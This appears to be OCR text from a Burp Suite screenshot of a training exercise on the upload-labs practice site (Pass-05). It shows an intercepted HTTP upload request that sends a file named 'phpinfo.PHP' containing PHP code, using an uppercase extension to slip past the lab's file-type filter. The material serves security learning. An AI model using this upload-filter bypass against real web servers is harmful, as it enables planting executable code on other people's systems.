 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary41jVzM9ZXFySHpVv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary41jVzM9ZXFySHpVv
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHP"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundary41jVzM9ZXFySHpVv
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary41jVzM9ZXFySHpVv--
25